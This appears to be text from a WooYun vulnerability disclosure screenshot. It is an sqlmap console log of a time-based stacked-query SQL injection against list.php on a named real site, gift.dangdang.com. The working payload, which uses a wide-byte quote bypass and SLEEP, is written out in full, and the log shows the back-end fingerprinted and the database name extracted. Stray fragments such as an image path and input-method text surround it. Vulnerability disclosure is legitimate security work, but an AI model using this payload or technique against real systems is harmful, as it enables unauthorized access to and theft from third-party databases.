 Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://gift.dangdang.com:80/list.php?group_id=4%df';(SELECT * FROM
(SELECT(SLEEP(5)))Ikim)#--+
---
[10:42:17] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0.11
[10:42:17] [INFO] fetching current database
[10:42:17] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
[10:48:57] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
gift
current database:    'gift'
[10:52:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gift.dangdang.com'
[*] shutting down at 10:52:49
C:\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org